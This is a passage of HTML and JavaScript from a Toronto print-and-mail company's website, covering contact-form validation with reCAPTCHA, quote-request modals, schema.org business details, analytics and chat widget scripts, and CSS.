					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+11).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(11);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_11) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+11).show();
				         	$('.wait-contactform-contact'+11).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_11'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha11").value = token;
				//$('.submit-bttn'+11).attr('disabled',false);
				 $('.submit-bttn'+11).css({'display':'none'});
	           $('.wait-contactform-contact'+11).css({'display':'block'});
				$('#formcontact_'+11).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_11" id="formcontact_11" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id11" value="11" />
 <input type="hidden" name="googleRecaptcha11" id="googleRecaptcha11" value="" />

  																									<div class="modal-body">
<div class="pop-up ">

<div class="input-holder">
       <input tabindex="111" type="text" required="yes" name="bname" id="bname" class="required form-control " title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
         <input tabindex="112" type="email" required="yes" name="bemail" id="bemail" class="required form-control " title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
           <input tabindex="113" type="tel" required="yes" name="bphone" id="bphone" class="form-control " title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>
<div class="input-holder">
<textarea tabindex="114" required="yes" name="bquoterequest" id="bquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
</div>

<div class="modal-footer">
<div class="cap-box captcha-wrap">
<div class="input-holder">
<span class="errors" id="msg2" class="captcha-wrap"></span>
<div id="option_2"></div>
</div>
</div>
<div class="cf"> </div>

 <div class="plz"> <div id="wait_contactform_11" class="wait-contactform-contact11" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="116"  alt="Submit"  value="Submit" id="submit_contactform_11" class="btn submit-bttn11 submit-bttn shutter" /> 
</div>
</div>
</div>																																														
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script>				  
                    </div>
                  </div>
                </div>
                <div class="modal fade" id="myModal1" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Get a Free Quote</div>
                      </div>
            
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
            <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+5).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(5);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_5) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+5).show();
				         	$('.wait-contactform-contact'+5).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_5'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha5").value = token;
				//$('.submit-bttn'+5).attr('disabled',false);
				 $('.submit-bttn'+5).css({'display':'none'});
	           $('.wait-contactform-contact'+5).css({'display':'block'});
				$('#formcontact_'+5).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_5" id="formcontact_5" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id5" value="5" />
 <input type="hidden" name="googleRecaptcha5" id="googleRecaptcha5" value="" />

  																																																																																																																																																																																																																																																																																																																																																																																																	

           <div class="modal-body">

           <div class="pop-up ">
<div class="input-holder">
               <input tabindex="51" type="text" required="yes" name="ename" id="ename" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="52" type="email" required="yes" name="eemail" id="eemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="53" type="tel" required="yes" name="ephone" class="" id="ephone" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="54" required="yes" name="equoterequest" id="equoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>


                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">
<div class="input-holder">
 <span class="errors" id="msg5" class="captcha-wrap"></span>
<div id="option_5"></div>
</div>
                    </div>
 <div class="cf"> </div>

                    
 <div class="plz"> <div id="wait_contactform_5" class="wait-contactform-contact5" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="56"  alt="Submit"  value="Submit" id="submit_contactform_5" class="btn submit-bttn5 submit-bttn shutter" /> 	
                        
                      </div>																																																																																																																																																																																																																																																																																																																																																																																																	
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>


                <div class="modal fade" id="myModal2" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Contact Us</div>
                      </div>
                
                    <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+10).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(10);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_10) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+10).show();
				         	$('.wait-contactform-contact'+10).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_10'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha10").value = token;
				//$('.submit-bttn'+10).attr('disabled',false);
				 $('.submit-bttn'+10).css({'display':'none'});
	           $('.wait-contactform-contact'+10).css({'display':'block'});
				$('#formcontact_'+10).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_10" id="formcontact_10" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id10" value="10" />
 <input type="hidden" name="googleRecaptcha10" id="googleRecaptcha10" value="" />

  																																													          <div class="modal-body">

           <div class="pop-up ">					
 <div class="input-holder">
               <input tabindex="101" type="text" required="yes" name="ecname" id="ecname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="102" type="email" required="yes" name="ecemail" id="ecemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="103" type="tel" required="yes" name="ecphone" id="ecphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="104" required="yes" name="ecquoterequest" id="ecquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>

                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">

                    </div>
 <div class="cf"> </div>
                    
 <div class="plz"> <div id="wait_contactform_10" class="wait-contactform-contact10" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="106"  alt="Submit"  value="Submit" id="submit_contactform_10" class="btn submit-bttn10 submit-bttn shutter" />   
                        
                      </div>  																																																										
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>



 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery-1.11.2.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/bootstrap.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/doubletaptogo.js"></script>
 
<script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/smk-accordion.js" nitro-exclude></script>

<!--   <script type="text/javascript" nitro-exclude>
    $("#faq_accordion_sub").smk_Accordion({
        showIcon: !0,
        animation: !0,
        closeAble: !0,
        slideSpeed: 200,
        activeIndex: 1
    });
</script> -->


 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery.bxslider.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/slick.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/gs_sortable.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js" ></script>

<!-- <script type="text/javascript" nitro-exclude>
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
</script> -->


<script type="text/javascript">
	 	
	$(".scroll-bleed").click(function(){
		setTimeout(function(){

		if($(".scroll-bleed").is(":checked")){
		var target = $("#Bleed-if-your-art-extends-to-the-edges-of-the-artboard");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}
		}, 500);
		});

	$(".scroll-fonts").click(function(){
		setTimeout(function(){

		if($(".scroll-fonts").is(":checked")){
		var target = $("#Fonts-Embedded-Outlined");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}

		}, 500);
		});

  $(".scroll-resolutions").click(function(){
    setTimeout(function(){

    if($(".scroll-resolutions").is(":checked")){
    var target = $("#high-res-vs-low-res");
      if( target.length ) {
          if($(window).width()>=768){
          $('html, body').stop().animate({
              scrollTop: target.offset().top - 110
          }, 1000);
      } else {
       $('html, body').stop().animate({
              scrollTop: target.offset().top - 0
          }, 1000);
      }
      }
    }

    }, 500);
    });
	
 </script>







      


<script type="application/ld+json" nitro-exclude>
{
 "@context": "http://schema.org",
    "@type": "ProfessionalService",
        "description":"Troi Mailing Services provides complete mailing solutions like direct mail marketing, email & fax marketing, and mail fulfillment services across Toronto. ",
    "slogan":"Your One-Stop Shop For Print & Mail",
    "logo":{
        "@type": "ImageObject",
        "url": "https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png"
    },
     "address":{
        "@type": "PostalAddress",
        "streetAddress": "16-445 Midwest Road",
        "addressLocality": "Toronto",
        "addressRegion": "ON",
        "addressCountry": "Canada",
        "postalCode": "M1P 4Y9",
        "telephone": ["(416) 757-5598"],
        "faxNumber": "416-757-4232"
      },
       "areaserved":[{
         
    "@type": "Country",
    "name": ["USA","Canada"]
      },
       {
        "@type": "Place",
        "openingHoursSpecification": ["Mo,Tu,We,Th,Fr 08:00-17:30","Saturday –Sunday: Closed"],
        "hasMap": "https://www.google.com/maps/place/Troi+Mailing+Services+Inc/@43.763959,-79.271955,13z/data=!4m5!3m4!1s0x0:0x8f9a508600dd1946!8m2!3d43.7639587!4d-79.2719552?hl=en",
        "geo":{
        "@type": "GeoCoordinates",
        "latitude": "43.763959",
        "longitude": "-79.271955"
         
        }
              }],

             
         "name": "Troi Mailing Services Inc.",
"image":"https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png",
         "url": "https://www.troimail.com/",
         "sameAs":["https://ca.linkedin.com/company/troi-mailing-services-inc","https://www.facebook.com/troimailing"]
         
 }   
         
 
</script> 


  


    

      





   
 
  


  
 <script type="text/javascript" nitro-exclude>

    var url = window.location.href;

    if(url=='https://www.troimail.com//'){

        window.location="https://www.troimail.com/";

    }



   

</script>


 
<!-- start number replacer -->
<script type="text/javascript"> unq_id = "CLU_221";</script><script type="text/javascript" src="https://app.callluge.com/cctsp/calltrack.js"></script> 
<!-- end ad widget -->
    
<!-- Google Code for Remarketing Tag -->
<!-------------------------------------------------- 
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
------------------------------------------------- -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 926070488;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/926070488/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- AdLuge visitor tracking code starts here -->  
<script type="text/javascript">  
var _aaq = _aaq || [];  
_aaq.push(['trackPageView']);  
_aaq.push(['enableLinkTracking']);  
(function() {
  var u="//track.adluge.com/";
  _aaq.push(['setTrackerUrl', u+'t/']);
  _aaq.push(['setSiteId', 'AL_75']);
  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'javascripts/tracker.js'; s.parentNode.insertBefore(g,s);  
})();  
</script>  
<noscript><p><img src="https://track.adluge.com/noscript/?idsite=AL_75" style="border:0;" alt="" /></p></noscript>  
<!-- AdLuge visitor tracking code ends here -->
<!-- pure chat -->
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '834f48fc-aa55-4abe-906e-3b19ce80b594', f: true }); done = true; } }; })();</script>
<!-- .pure chat -->
<script type="text/javascript">
  jQuery('#formcontact_5').append('<input type="hidden" name="hid1" id="hid1">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid1').val(jQuery(this).html());
 });
</script>
<script type="text/javascript">
  jQuery('#formcontact_8').append('<input type="hidden" name="hid8" id="hid8">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid8').val(jQuery(this).html());
 });
</script>

	   <script src="https://www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit" async defer></script>
    <script>
      var option_9;
      var option_1;
	  var option_2;
	  var option_5;
	  var option_3;
    var grecaptcha001;
      var myCallBack = function() {
        //Render the recaptcha1 on the element with ID "recaptcha1"
		if ( $('#option_9').length ) {
        option_9 = grecaptcha.render('option_9', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		
        }
        //Render the recaptcha2 on the element with ID "recaptcha2"
		if ( $('#option_1').length ) {	
        option_1 = grecaptcha.render('option_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_2').length ) {	
		option_2 = grecaptcha.render('option_2', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_5').length ) {	
		option_5 = grecaptcha.render('option_5', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		
	if ( $('#option_3').length ) {	
		option_3 = grecaptcha.render('option_3', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
	if ( $('#option_6').length ) {	
		option_6 = grecaptcha.render('option_6', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
		if ( $('#option_7').length ) {	
		option_7 = grecaptcha.render('option_7', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#option_8').length ) {	
		option_8 = grecaptcha.render('option_8', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#optionre_1').length ) {	
		optionre_1 = grecaptcha.render('optionre_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
  if ( $('#grecaptcha001').length ) {  
    grecaptcha001 = grecaptcha.render('grecaptcha001', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
    }
      };
    </script>	

    <style type="text/css">
      @media (max-width:481px){
        .videos-div{
          width: 100%!important;
      }
        
      }
      .page {
  width: 21cm;
  min-height: 29.7cm;
  padding: 2cm;
  margin: 1cm auto;
  border: 1px #D3D3D3 solid;
  border-radius: 5px;
  background: white;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.subpage {
  padding: 1cm;
  border: 5px red solid;
  height: 256mm;
  outline: 2cm #FFEAEA solid;
}

@page {
  size: A4;
  margin: 0;
}

@media print {
  .page {
    margin: 0;
    border: initial;
    border-radius: initial;
    width: initial;
    min-height: initial;
    box-shadow: initial;
    background: initial;
    page-break-after: always;
  }
}
      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
        display: none;
      }
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
        display: none;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
        display: none;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
        display: none;
      }
      .calc-bottom-sec{
        padding: 0;
        display: none;
      }
  }​

/* resources page */
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page p.fw600{
  font-weight: 600;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
